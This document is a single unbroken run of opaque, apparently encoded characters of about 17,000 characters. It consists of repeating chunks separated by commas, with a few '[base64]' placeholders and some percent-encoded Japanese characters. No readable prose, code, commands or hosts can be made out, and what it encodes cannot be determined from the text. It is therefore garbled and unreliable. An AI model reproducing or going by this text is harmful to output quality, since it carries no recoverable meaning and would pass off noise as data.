575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7o